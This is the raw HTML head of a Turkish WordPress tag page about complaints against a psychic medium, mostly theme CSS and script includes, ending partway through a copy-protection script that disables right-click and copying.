

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medyumsozluk.com/etiket/medyum-omer-boztepe-sikayetleri/
body_size: 14388
content:
<!DOCTYPE html>
<html lang="tr">

<head>
<meta charset="UTF-8" />
<title>Medyum Ömer Boztepe Şikayetleri &#8211; medyum sözlük</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="medyumsozluk teması 4.7" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; akışı" href="https://www.medyumsozluk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; yorum akışı" href="https://www.medyumsozluk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="medyum sözlük &raquo; Medyum Ömer Boztepe Şikayetleri etiket akışı" href="https://www.medyumsozluk.com/etiket/medyum-omer-boztepe-sikayetleri/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.medyumsozluk.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='unos-googlefont-css' href='//fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C400i%2C500%2C600%2C700%2C700i%2C800%7CSlabo%2027px%3A400&#038;subset=latin' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='https://www.medyumsozluk.com/wp-content/themes/unos/style.css?ver=4.7' media='all' />
<style id='hoot-style-inline-css'>
a {
	color: #00aa08;
} 
a:hover {
	color: #007f06;
} 
.accent-typo {
	background: #00aa08;
	color: #e8e8e8;
} 
.invert-accent-typo {
	background: #e8e8e8;
	color: #00aa08;
} 
.invert-typo {
	color: #e8e8e8;
} 
.enforce-typo {
	background: #e8e8e8;
} 
body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {
	color: #00aa08;
	background: #e8e8e8;
} 
h1, h2, h3, h4, h5, h6, .title, .titlefont {
	font-family: Georgia, serif;
	text-transform: none;
} 
#main.main,.below-header {
	background: #e8e8e8;
} 
#topbar {
	background: #00aa08;
	color: #e8e8e8;
} 
#topbar.js-search .searchform.expand .searchtext {
	background: #00aa08;
} 
#topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {
	color: #e8e8e8;
} 
#site-logo.logo-border {
	border-color: #00aa08;
} 
.header-aside-search.js-search .searchform i.fa-search {
	color: #00aa08;
} 
#site-title {
	font-family: "Slabo 27px", serif;
	text-transform: none;
} 
.site-logo-with-icon #site-title i {
	font-size: 50px;
} 
.site-logo-mixed-image img {
	max-width: 220px;
} 
.site-title-line em {
	color: #00aa08;
} 
.site-title-heading-font {
	font-family: Georgia, serif;
} 
.entry-grid .more-link {
	font-family: Georgia, serif;
} 
.menu-items ul {
	background: #e8e8e8;
} 
.menu-items li.current-menu-item, .menu-items li.current-menu-ancestor, .menu-items li:hover {
	background: #00aa08;
} 
.menu-items li.current-menu-item > a, .menu-items li.current-menu-ancestor > a, .menu-items li:hover > a {
	color: #e8e8e8;
} 
.more-link, .more-link a {
	color: #00aa08;
} 
.more-link:hover, .more-link:hover a {
	color: #007f06;
} 
.sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {
	background: #00aa08;
	color: #e8e8e8;
	border: solid 1px;
	border-color: #00aa08;
} 
.sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {
	background: #e8e8e8;
	color: #00aa08;
} 
.main-content-grid,.widget,.frontpage-area {
	margin-top: 45px;
} 
.widget,.frontpage-area {
	margin-bottom: 45px;
} 
.frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {
	padding: 45px 0;
} 
.footer .widget {
	margin: 30px 0;
} 
.js-search .searchform.expand .searchtext {
	background: #e8e8e8;
} 
#infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	border-color: #00aa08;
	background: #00aa08;
	color: #e8e8e8;
} 
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background: #e8e8e8;
	color: #00aa08;
} 
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {
	border-left-color: #00aa08;
} 
@media only screen and (max-width: 969px){
.mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {
	background: #e8e8e8;
} 
.sidebar {
	margin-top: 45px;
} 
.frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {
	margin-bottom: 45px;
} 
}
/*# sourceURL=hoot-style-inline-css */
</style>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.medyumsozluk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medyumsozluk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.medyumsozluk.com/wp-json/wp/v2/tags/816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medyumsozluk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "kaynak yok :(", inspect_elem: "hırsızlık büyüsü tespit edildi :)", right_click: "koruma muskası devrede :)", copy_cut_paste_content: "yok dedik ya!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
